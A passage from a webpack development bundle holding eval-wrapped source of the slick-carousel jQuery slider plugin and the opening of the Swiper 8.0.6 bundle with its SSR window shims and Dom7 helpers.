_.$slideTrack.children(this.options.slide).eq(index).remove();\n        }\n\n        _.$slides = _.$slideTrack.children(this.options.slide);\n\n        _.$slideTrack.children(this.options.slide).detach();\n\n        _.$slideTrack.append(_.$slides);\n\n        _.$slidesCache = _.$slides;\n\n        _.reinit();\n\n    };\n\n    Slick.prototype.setCSS = function(position) {\n\n        var _ = this,\n            positionProps = {},\n            x, y;\n\n        if (_.options.rtl === true) {\n            position = -position;\n        }\n        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';\n        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';\n\n        positionProps[_.positionProp] = position;\n\n        if (_.transformsEnabled === false) {\n            _.$slideTrack.css(positionProps);\n        } else {\n            positionProps = {};\n            if (_.cssTransitions === false) {\n                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';\n                _.$slideTrack.css(positionProps);\n            } else {\n                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';\n                _.$slideTrack.css(positionProps);\n            }\n        }\n\n    };\n\n    Slick.prototype.setDimensions = function() {\n\n        var _ = this;\n\n        if (_.options.vertical === false) {\n            if (_.options.centerMode === true) {\n                _.$list.css({\n                    padding: ('0px ' + _.options.centerPadding)\n                });\n            }\n        } else {\n            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);\n            if (_.options.centerMode === true) {\n                _.$list.css({\n                    padding: (_.options.centerPadding + ' 0px')\n                });\n            }\n        }\n\n        _.listWidth = _.$list.width();\n        _.listHeight = _.$list.height();\n\n\n        if (_.options.vertical === false && _.options.variableWidth === false) {\n            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);\n            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));\n\n        } else if (_.options.variableWidth === true) {\n            _.$slideTrack.width(5000 * _.slideCount);\n        } else {\n            _.slideWidth = Math.ceil(_.listWidth);\n            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));\n        }\n\n        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();\n        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);\n\n    };\n\n    Slick.prototype.setFade = function() {\n\n        var _ = this,\n            targetLeft;\n\n        _.$slides.each(function(index, element) {\n            targetLeft = (_.slideWidth * index) * -1;\n            if (_.options.rtl === true) {\n                $(element).css({\n                    position: 'relative',\n                    right: targetLeft,\n                    top: 0,\n                    zIndex: _.options.zIndex - 2,\n                    opacity: 0\n                });\n            } else {\n                $(element).css({\n                    position: 'relative',\n                    left: targetLeft,\n                    top: 0,\n                    zIndex: _.options.zIndex - 2,\n                    opacity: 0\n                });\n            }\n        });\n\n        _.$slides.eq(_.currentSlide).css({\n            zIndex: _.options.zIndex - 1,\n            opacity: 1\n        });\n\n    };\n\n    Slick.prototype.setHeight = function() {\n\n        var _ = this;\n\n        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {\n            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);\n            _.$list.css('height', targetHeight);\n        }\n\n    };\n\n    Slick.prototype.setOption =\n    Slick.prototype.slickSetOption = function() {\n\n        /**\n         * accepts arguments in format of:\n         *\n         *  - for changing a single option's value:\n         *     .slick(\"setOption\", option, value, refresh )\n         *\n         *  - for changing a set of responsive options:\n         *     .slick(\"setOption\", 'responsive', [{}, ...], refresh )\n         *\n         *  - for updating multiple values at once (not responsive)\n         *     .slick(\"setOption\", { 'option': value, ... }, refresh )\n         */\n\n        var _ = this, l, item, option, value, refresh = false, type;\n\n        if( $.type( arguments[0] ) === 'object' ) {\n\n            option =  arguments[0];\n            refresh = arguments[1];\n            type = 'multiple';\n\n        } else if ( $.type( arguments[0] ) === 'string' ) {\n\n            option =  arguments[0];\n            value = arguments[1];\n            refresh = arguments[2];\n\n            if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {\n\n                type = 'responsive';\n\n            } else if ( typeof arguments[1] !== 'undefined' ) {\n\n                type = 'single';\n\n            }\n\n        }\n\n        if ( type === 'single' ) {\n\n            _.options[option] = value;\n\n\n        } else if ( type === 'multiple' ) {\n\n            $.each( option , function( opt, val ) {\n\n                _.options[opt] = val;\n\n            });\n\n\n        } else if ( type === 'responsive' ) {\n\n            for ( item in value ) {\n\n                if( $.type( _.options.responsive ) !== 'array' ) {\n\n                    _.options.responsive = [ value[item] ];\n\n                } else {\n\n                    l = _.options.responsive.length-1;\n\n                    // loop through the responsive object and splice out duplicates.\n                    while( l >= 0 ) {\n\n                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {\n\n                            _.options.responsive.splice(l,1);\n\n                        }\n\n                        l--;\n\n                    }\n\n                    _.options.responsive.push( value[item] );\n\n                }\n\n            }\n\n        }\n\n        if ( refresh ) {\n\n            _.unload();\n            _.reinit();\n\n        }\n\n    };\n\n    Slick.prototype.setPosition = function() {\n\n        var _ = this;\n\n        _.setDimensions();\n\n        _.setHeight();\n\n        if (_.options.fade === false) {\n            _.setCSS(_.getLeft(_.currentSlide));\n        } else {\n            _.setFade();\n        }\n\n        _.$slider.trigger('setPosition', [_]);\n\n    };\n\n    Slick.prototype.setProps = function() {\n\n        var _ = this,\n            bodyStyle = document.body.style;\n\n        _.positionProp = _.options.vertical === true ? 'top' : 'left';\n\n        if (_.positionProp === 'top') {\n            _.$slider.addClass('slick-vertical');\n        } else {\n            _.$slider.removeClass('slick-vertical');\n        }\n\n        if (bodyStyle.WebkitTransition !== undefined ||\n            bodyStyle.MozTransition !== undefined ||\n            bodyStyle.msTransition !== undefined) {\n            if (_.options.useCSS === true) {\n                _.cssTransitions = true;\n            }\n        }\n\n        if ( _.options.fade ) {\n            if ( typeof _.options.zIndex === 'number' ) {\n                if( _.options.zIndex < 3 ) {\n                    _.options.zIndex = 3;\n                }\n            } else {\n                _.options.zIndex = _.defaults.zIndex;\n            }\n        }\n\n        if (bodyStyle.OTransform !== undefined) {\n            _.animType = 'OTransform';\n            _.transformType = '-o-transform';\n            _.transitionType = 'OTransition';\n            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;\n        }\n        if (bodyStyle.MozTransform !== undefined) {\n            _.animType = 'MozTransform';\n            _.transformType = '-moz-transform';\n            _.transitionType = 'MozTransition';\n            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;\n        }\n        if (bodyStyle.webkitTransform !== undefined) {\n            _.animType = 'webkitTransform';\n            _.transformType = '-webkit-transform';\n            _.transitionType = 'webkitTransition';\n            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;\n        }\n        if (bodyStyle.msTransform !== undefined) {\n            _.animType = 'msTransform';\n            _.transformType = '-ms-transform';\n            _.transitionType = 'msTransition';\n            if (bodyStyle.msTransform === undefined) _.animType = false;\n        }\n        if (bodyStyle.transform !== undefined && _.animType !== false) {\n            _.animType = 'transform';\n            _.transformType = 'transform';\n            _.transitionType = 'transition';\n        }\n        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);\n    };\n\n\n    Slick.prototype.setSlideClasses = function(index) {\n\n        var _ = this,\n            centerOffset, allSlides, indexOffset, remainder;\n\n        allSlides = _.$slider\n            .find('.slick-slide')\n            .removeClass('slick-active slick-center slick-current')\n            .attr('aria-hidden', 'true');\n\n        _.$slides\n            .eq(index)\n            .addClass('slick-current');\n\n        if (_.options.centerMode === true) {\n\n            var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;\n\n            centerOffset = Math.floor(_.options.slidesToShow / 2);\n\n            if (_.options.infinite === true) {\n\n                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {\n                    _.$slides\n                        .slice(index - centerOffset + evenCoef, index + centerOffset + 1)\n                        .addClass('slick-active')\n                        .attr('aria-hidden', 'false');\n\n                } else {\n\n                    indexOffset = _.options.slidesToShow + index;\n                    allSlides\n                        .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)\n                        .addClass('slick-active')\n                        .attr('aria-hidden', 'false');\n\n                }\n\n                if (index === 0) {\n\n                    allSlides\n                        .eq(allSlides.length - 1 - _.options.slidesToShow)\n                        .addClass('slick-center');\n\n                } else if (index === _.slideCount - 1) {\n\n                    allSlides\n                        .eq(_.options.slidesToShow)\n                        .addClass('slick-center');\n\n                }\n\n            }\n\n            _.$slides\n                .eq(index)\n                .addClass('slick-center');\n\n        } else {\n\n            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {\n\n                _.$slides\n                    .slice(index, index + _.options.slidesToShow)\n                    .addClass('slick-active')\n                    .attr('aria-hidden', 'false');\n\n            } else if (allSlides.length <= _.options.slidesToShow) {\n\n                allSlides\n                    .addClass('slick-active')\n                    .attr('aria-hidden', 'false');\n\n            } else {\n\n                remainder = _.slideCount % _.options.slidesToShow;\n                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;\n\n                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {\n\n                    allSlides\n                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)\n                        .addClass('slick-active')\n                        .attr('aria-hidden', 'false');\n\n                } else {\n\n                    allSlides\n                        .slice(indexOffset, indexOffset + _.options.slidesToShow)\n                        .addClass('slick-active')\n                        .attr('aria-hidden', 'false');\n\n                }\n\n            }\n\n        }\n\n        if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {\n            _.lazyLoad();\n        }\n    };\n\n    Slick.prototype.setupInfinite = function() {\n\n        var _ = this,\n            i, slideIndex, infiniteCount;\n\n        if (_.options.fade === true) {\n            _.options.centerMode = false;\n        }\n\n        if (_.options.infinite === true && _.options.fade === false) {\n\n            slideIndex = null;\n\n            if (_.slideCount > _.options.slidesToShow) {\n\n                if (_.options.centerMode === true) {\n                    infiniteCount = _.options.slidesToShow + 1;\n                } else {\n                    infiniteCount = _.options.slidesToShow;\n                }\n\n                for (i = _.slideCount; i > (_.slideCount -\n                        infiniteCount); i -= 1) {\n                    slideIndex = i - 1;\n                    $(_.$slides[slideIndex]).clone(true).attr('id', '')\n                        .attr('data-slick-index', slideIndex - _.slideCount)\n                        .prependTo(_.$slideTrack).addClass('slick-cloned');\n                }\n                for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {\n                    slideIndex = i;\n                    $(_.$slides[slideIndex]).clone(true).attr('id', '')\n                        .attr('data-slick-index', slideIndex + _.slideCount)\n                        .appendTo(_.$slideTrack).addClass('slick-cloned');\n                }\n                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {\n                    $(this).attr('id', '');\n                });\n\n            }\n\n        }\n\n    };\n\n    Slick.prototype.interrupt = function( toggle ) {\n\n        var _ = this;\n\n        if( !toggle ) {\n            _.autoPlay();\n        }\n        _.interrupted = toggle;\n\n    };\n\n    Slick.prototype.selectHandler = function(event) {\n\n        var _ = this;\n\n        var targetElement =\n            $(event.target).is('.slick-slide') ?\n                $(event.target) :\n                $(event.target).parents('.slick-slide');\n\n        var index = parseInt(targetElement.attr('data-slick-index'));\n\n        if (!index) index = 0;\n\n        if (_.slideCount <= _.options.slidesToShow) {\n\n            _.slideHandler(index, false, true);\n            return;\n\n        }\n\n        _.slideHandler(index);\n\n    };\n\n    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {\n\n        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,\n            _ = this, navTarget;\n\n        sync = sync || false;\n\n        if (_.animating === true && _.options.waitForAnimate === true) {\n            return;\n        }\n\n        if (_.options.fade === true && _.currentSlide === index) {\n            return;\n        }\n\n        if (sync === false) {\n            _.asNavFor(index);\n        }\n\n        targetSlide = index;\n        targetLeft = _.getLeft(targetSlide);\n        slideLeft = _.getLeft(_.currentSlide);\n\n        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;\n\n        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {\n            if (_.options.fade === false) {\n                targetSlide = _.currentSlide;\n                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {\n                    _.animateSlide(slideLeft, function() {\n                        _.postSlide(targetSlide);\n                    });\n                } else {\n                    _.postSlide(targetSlide);\n                }\n            }\n            return;\n        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {\n            if (_.options.fade === false) {\n                targetSlide = _.currentSlide;\n                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {\n                    _.animateSlide(slideLeft, function() {\n                        _.postSlide(targetSlide);\n                    });\n                } else {\n                    _.postSlide(targetSlide);\n                }\n            }\n            return;\n        }\n\n        if ( _.options.autoplay ) {\n            clearInterval(_.autoPlayTimer);\n        }\n\n        if (targetSlide < 0) {\n            if (_.slideCount % _.options.slidesToScroll !== 0) {\n                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);\n            } else {\n                animSlide = _.slideCount + targetSlide;\n            }\n        } else if (targetSlide >= _.slideCount) {\n            if (_.slideCount % _.options.slidesToScroll !== 0) {\n                animSlide = 0;\n            } else {\n                animSlide = targetSlide - _.slideCount;\n            }\n        } else {\n            animSlide = targetSlide;\n        }\n\n        _.animating = true;\n\n        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);\n\n        oldSlide = _.currentSlide;\n        _.currentSlide = animSlide;\n\n        _.setSlideClasses(_.currentSlide);\n\n        if ( _.options.asNavFor ) {\n\n            navTarget = _.getNavTarget();\n            navTarget = navTarget.slick('getSlick');\n\n            if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {\n                navTarget.setSlideClasses(_.currentSlide);\n            }\n\n        }\n\n        _.updateDots();\n        _.updateArrows();\n\n        if (_.options.fade === true) {\n            if (dontAnimate !== true) {\n\n                _.fadeSlideOut(oldSlide);\n\n                _.fadeSlide(animSlide, function() {\n                    _.postSlide(animSlide);\n                });\n\n            } else {\n                _.postSlide(animSlide);\n            }\n            _.animateHeight();\n            return;\n        }\n\n        if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {\n            _.animateSlide(targetLeft, function() {\n                _.postSlide(animSlide);\n            });\n        } else {\n            _.postSlide(animSlide);\n        }\n\n    };\n\n    Slick.prototype.startLoad = function() {\n\n        var _ = this;\n\n        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {\n\n            _.$prevArrow.hide();\n            _.$nextArrow.hide();\n\n        }\n\n        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {\n\n            _.$dots.hide();\n\n        }\n\n        _.$slider.addClass('slick-loading');\n\n    };\n\n    Slick.prototype.swipeDirection = function() {\n\n        var xDist, yDist, r, swipeAngle, _ = this;\n\n        xDist = _.touchObject.startX - _.touchObject.curX;\n        yDist = _.touchObject.startY - _.touchObject.curY;\n        r = Math.atan2(yDist, xDist);\n\n        swipeAngle = Math.round(r * 180 / Math.PI);\n        if (swipeAngle < 0) {\n            swipeAngle = 360 - Math.abs(swipeAngle);\n        }\n\n        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {\n            return (_.options.rtl === false ? 'left' : 'right');\n        }\n        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {\n            return (_.options.rtl === false ? 'left' : 'right');\n        }\n        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {\n            return (_.options.rtl === false ? 'right' : 'left');\n        }\n        if (_.options.verticalSwiping === true) {\n            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {\n                return 'down';\n            } else {\n                return 'up';\n            }\n        }\n\n        return 'vertical';\n\n    };\n\n    Slick.prototype.swipeEnd = function(event) {\n\n        var _ = this,\n            slideCount,\n            direction;\n\n        _.dragging = false;\n        _.swiping = false;\n\n        if (_.scrolling) {\n            _.scrolling = false;\n            return false;\n        }\n\n        _.interrupted = false;\n        _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;\n\n        if ( _.touchObject.curX === undefined ) {\n            return false;\n        }\n\n        if ( _.touchObject.edgeHit === true ) {\n            _.$slider.trigger('edge', [_, _.swipeDirection() ]);\n        }\n\n        if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {\n\n            direction = _.swipeDirection();\n\n            switch ( direction ) {\n\n                case 'left':\n                case 'down':\n\n                    slideCount =\n                        _.options.swipeToSlide ?\n                            _.checkNavigable( _.currentSlide + _.getSlideCount() ) :\n                            _.currentSlide + _.getSlideCount();\n\n                    _.currentDirection = 0;\n\n                    break;\n\n                case 'right':\n                case 'up':\n\n                    slideCount =\n                        _.options.swipeToSlide ?\n                            _.checkNavigable( _.currentSlide - _.getSlideCount() ) :\n                            _.currentSlide - _.getSlideCount();\n\n                    _.currentDirection = 1;\n\n                    break;\n\n                default:\n\n\n            }\n\n            if( direction != 'vertical' ) {\n\n                _.slideHandler( slideCount );\n                _.touchObject = {};\n                _.$slider.trigger('swipe', [_, direction ]);\n\n            }\n\n        } else {\n\n            if ( _.touchObject.startX !== _.touchObject.curX ) {\n\n                _.slideHandler( _.currentSlide );\n                _.touchObject = {};\n\n            }\n\n        }\n\n    };\n\n    Slick.prototype.swipeHandler = function(event) {\n\n        var _ = this;\n\n        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {\n            return;\n        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {\n            return;\n        }\n\n        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?\n            event.originalEvent.touches.length : 1;\n\n        _.touchObject.minSwipe = _.listWidth / _.options\n            .touchThreshold;\n\n        if (_.options.verticalSwiping === true) {\n            _.touchObject.minSwipe = _.listHeight / _.options\n                .touchThreshold;\n        }\n\n        switch (event.data.action) {\n\n            case 'start':\n                _.swipeStart(event);\n                break;\n\n            case 'move':\n                _.swipeMove(event);\n                break;\n\n            case 'end':\n                _.swipeEnd(event);\n                break;\n\n        }\n\n    };\n\n    Slick.prototype.swipeMove = function(event) {\n\n        var _ = this,\n            edgeWasHit = false,\n            curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;\n\n        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;\n\n        if (!_.dragging || _.scrolling || touches && touches.length !== 1) {\n            return false;\n        }\n\n        curLeft = _.getLeft(_.currentSlide);\n\n        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;\n        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;\n\n        _.touchObject.swipeLength = Math.round(Math.sqrt(\n            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));\n\n        verticalSwipeLength = Math.round(Math.sqrt(\n            Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));\n\n        if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {\n            _.scrolling = true;\n            return false;\n        }\n\n        if (_.options.verticalSwiping === true) {\n            _.touchObject.swipeLength = verticalSwipeLength;\n        }\n\n        swipeDirection = _.swipeDirection();\n\n        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {\n            _.swiping = true;\n            event.preventDefault();\n        }\n\n        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);\n        if (_.options.verticalSwiping === true) {\n            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;\n        }\n\n\n        swipeLength = _.touchObject.swipeLength;\n\n        _.touchObject.edgeHit = false;\n\n        if (_.options.infinite === false) {\n            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {\n                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;\n                _.touchObject.edgeHit = true;\n            }\n        }\n\n        if (_.options.vertical === false) {\n            _.swipeLeft = curLeft + swipeLength * positionOffset;\n        } else {\n            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;\n        }\n        if (_.options.verticalSwiping === true) {\n            _.swipeLeft = curLeft + swipeLength * positionOffset;\n        }\n\n        if (_.options.fade === true || _.options.touchMove === false) {\n            return false;\n        }\n\n        if (_.animating === true) {\n            _.swipeLeft = null;\n            return false;\n        }\n\n        _.setCSS(_.swipeLeft);\n\n    };\n\n    Slick.prototype.swipeStart = function(event) {\n\n        var _ = this,\n            touches;\n\n        _.interrupted = true;\n\n        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {\n            _.touchObject = {};\n            return false;\n        }\n\n        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {\n            touches = event.originalEvent.touches[0];\n        }\n\n        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;\n        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;\n\n        _.dragging = true;\n\n    };\n\n    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {\n\n        var _ = this;\n\n        if (_.$slidesCache !== null) {\n\n            _.unload();\n\n            _.$slideTrack.children(this.options.slide).detach();\n\n            _.$slidesCache.appendTo(_.$slideTrack);\n\n            _.reinit();\n\n        }\n\n    };\n\n    Slick.prototype.unload = function() {\n\n        var _ = this;\n\n        $('.slick-cloned', _.$slider).remove();\n\n        if (_.$dots) {\n            _.$dots.remove();\n        }\n\n        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {\n            _.$prevArrow.remove();\n        }\n\n        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {\n            _.$nextArrow.remove();\n        }\n\n        _.$slides\n            .removeClass('slick-slide slick-active slick-visible slick-current')\n            .attr('aria-hidden', 'true')\n            .css('width', '');\n\n    };\n\n    Slick.prototype.unslick = function(fromBreakpoint) {\n\n        var _ = this;\n        _.$slider.trigger('unslick', [_, fromBreakpoint]);\n        _.destroy();\n\n    };\n\n    Slick.prototype.updateArrows = function() {\n\n        var _ = this,\n            centerOffset;\n\n        centerOffset = Math.floor(_.options.slidesToShow / 2);\n\n        if ( _.options.arrows === true &&\n            _.slideCount > _.options.slidesToShow &&\n            !_.options.infinite ) {\n\n            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');\n            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');\n\n            if (_.currentSlide === 0) {\n\n                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');\n                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');\n\n            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {\n\n                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');\n                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');\n\n            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {\n\n                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');\n                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');\n\n            }\n\n        }\n\n    };\n\n    Slick.prototype.updateDots = function() {\n\n        var _ = this;\n\n        if (_.$dots !== null) {\n\n            _.$dots\n                .find('li')\n                    .removeClass('slick-active')\n                    .end();\n\n            _.$dots\n                .find('li')\n                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))\n                .addClass('slick-active');\n\n        }\n\n    };\n\n    Slick.prototype.visibility = function() {\n\n        var _ = this;\n\n        if ( _.options.autoplay ) {\n\n            if ( document[_.hidden] ) {\n\n                _.interrupted = true;\n\n            } else {\n\n                _.interrupted = false;\n\n            }\n\n        }\n\n    };\n\n    $.fn.slick = function() {\n        var _ = this,\n            opt = arguments[0],\n            args = Array.prototype.slice.call(arguments, 1),\n            l = _.length,\n            i,\n            ret;\n        for (i = 0; i < l; i++) {\n            if (typeof opt == 'object' || typeof opt == 'undefined')\n                _[i].slick = new Slick(_[i], opt);\n            else\n                ret = _[i].slick[opt].apply(_[i].slick, args);\n            if (typeof ret != 'undefined') return ret;\n        }\n        return _;\n    };\n\n}));\n\n\n//# sourceURL=webpack:///./node_modules/slick-carousel/slick/slick.js?");

/***/ }),

/***/ "./node_modules/swiper/swiper-bundle.js":
/*!**********************************************!*\
  !*** ./node_modules/swiper/swiper-bundle.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/**\n * Swiper 8.0.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2022 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 14, 2022\n */\n\n(function (global, factory) {\n     true ? module.exports = factory() :\n    undefined;\n})(this, (function () { 'use strict';\n\n    /**\n     * SSR Window 4.0.2\n     * Better handling for window object in SSR environment\n     * https://github.com/nolimits4web/ssr-window\n     *\n     * Copyright 2021, Vladimir Kharlampidi\n     *\n     * Licensed under MIT\n     *\n     * Released on: December 13, 2021\n     */\n\n    /* eslint-disable no-param-reassign */\n    function isObject$1(obj) {\n      return obj !== null && typeof obj === 'object' && 'constructor' in obj && obj.constructor === Object;\n    }\n\n    function extend$1(target, src) {\n      if (target === void 0) {\n        target = {};\n      }\n\n      if (src === void 0) {\n        src = {};\n      }\n\n      Object.keys(src).forEach(key => {\n        if (typeof target[key] === 'undefined') target[key] = src[key];else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {\n          extend$1(target[key], src[key]);\n        }\n      });\n    }\n\n    const ssrDocument = {\n      body: {},\n\n      addEventListener() {},\n\n      removeEventListener() {},\n\n      activeElement: {\n        blur() {},\n\n        nodeName: ''\n      },\n\n      querySelector() {\n        return null;\n      },\n\n      querySelectorAll() {\n        return [];\n      },\n\n      getElementById() {\n        return null;\n      },\n\n      createEvent() {\n        return {\n          initEvent() {}\n\n        };\n      },\n\n      createElement() {\n        return {\n          children: [],\n          childNodes: [],\n          style: {},\n\n          setAttribute() {},\n\n          getElementsByTagName() {\n            return [];\n          }\n\n        };\n      },\n\n      createElementNS() {\n        return {};\n      },\n\n      importNode() {\n        return null;\n      },\n\n      location: {\n        hash: '',\n        host: '',\n        hostname: '',\n        href: '',\n        origin: '',\n        pathname: '',\n        protocol: '',\n        search: ''\n      }\n    };\n\n    function getDocument() {\n      const doc = typeof document !== 'undefined' ? document : {};\n      extend$1(doc, ssrDocument);\n      return doc;\n    }\n\n    const ssrWindow = {\n      document: ssrDocument,\n      navigator: {\n        userAgent: ''\n      },\n      location: {\n        hash: '',\n        host: '',\n        hostname: '',\n        href: '',\n        origin: '',\n        pathname: '',\n        protocol: '',\n        search: ''\n      },\n      history: {\n        replaceState() {},\n\n        pushState() {},\n\n        go() {},\n\n        back() {}\n\n      },\n      CustomEvent: function CustomEvent() {\n        return this;\n      },\n\n      addEventListener() {},\n\n      removeEventListener() {},\n\n      getComputedStyle() {\n        return {\n          getPropertyValue() {\n            return '';\n          }\n\n        };\n      },\n\n      Image() {},\n\n      Date() {},\n\n      screen: {},\n\n      setTimeout() {},\n\n      clearTimeout() {},\n\n      matchMedia() {\n        return {};\n      },\n\n      requestAnimationFrame(callback) {\n        if (typeof setTimeout === 'undefined') {\n          callback();\n          return null;\n        }\n\n        return setTimeout(callback, 0);\n      },\n\n      cancelAnimationFrame(id) {\n        if (typeof setTimeout === 'undefined') {\n          return;\n        }\n\n        clearTimeout(id);\n      }\n\n    };\n\n    function getWindow() {\n      const win = typeof window !== 'undefined' ? window : {};\n      extend$1(win, ssrWindow);\n      return win;\n    }\n\n    /**\n     * Dom7 4.0.4\n     * Minimalistic JavaScript library for DOM manipulation, with a jQuery-compatible API\n     * https://framework7.io/docs/dom7.html\n     *\n     * Copyright 2022, Vladimir Kharlampidi\n     *\n     * Licensed under MIT\n     *\n     * Released on: January 11, 2022\n     */\n    /* eslint-disable no-proto */\n\n    function makeReactive(obj) {\n      const proto = obj.__proto__;\n      Object.defineProperty(obj, '__proto__', {\n        get() {\n          return proto;\n        },\n\n        set(value) {\n          proto.__proto__ = value;\n        }\n\n      });\n    }\n\n    class Dom7 extends Array {\n      constructor(items) {\n        if (typeof items === 'number') {\n          super(items);\n        } else {\n          super(...(items || []));\n          makeReactive(this);\n        }\n      }\n\n    }\n\n    function arrayFlat(arr) {\n      if (arr === void 0) {\n        arr = [];\n      }\n\n      const res = [];\n      arr.forEach(el => {\n        if (Array.isArray(el)) {\n          res.push(...arrayFlat(el));\n        } else {\n          res.push(el);\n        }\n      });\n      return res;\n    }\n\n    function arrayFilter(arr, callback) {\n      return Array.prototype.filter.call(arr, callback);\n    }\n\n    function arrayUnique(arr) {\n      const uniqueArray = [];\n\n      for (let i = 0; i < arr.length; i += 1) {\n        if (uniqueArray.indexOf(arr[i]) === -1) uniqueArray.push(arr[i]);\n      }\n\n      return uniqueArray;\n    }\n\n\n    function qsa(selector, context) {\n      if (typeof selector !== 'string') {\n        return [selector];\n      }\n\n      const a = [];\n      const res = context.querySelectorAll(selector);\n\n      for (let i = 0; i < res.length; i += 1) {\n        a.push(res[i]);\n      }\n\n      return a;\n    }\n\n    function $(selector, context) {\n      const window = getWindow();\n      const document = getDocument();\n      let arr = [];\n\n      if (!context && selector instanceof Dom7) {\n        return selector;\n      }\n\n      if (!selector) {\n        return new Dom7(arr);\n      }\n\n      if (typeof selector === 'string') {\n        const html = selector.trim();\n\n        if (html.indexOf('<') >= 0 && html.indexOf('>') >= 0) {\n          let toCreate = 'div';\n          if (html.indexOf('<li') === 0) toCreate = 'ul';\n          if (html.indexOf('<tr') === 0) toCreate = 'tbody';\n          if (html.indexOf('<td') === 0 || html.indexOf('<th') === 0) toCreate = 'tr';\n          if (html.indexOf('<tbody') === 0) toCreate = 'table';\n          if 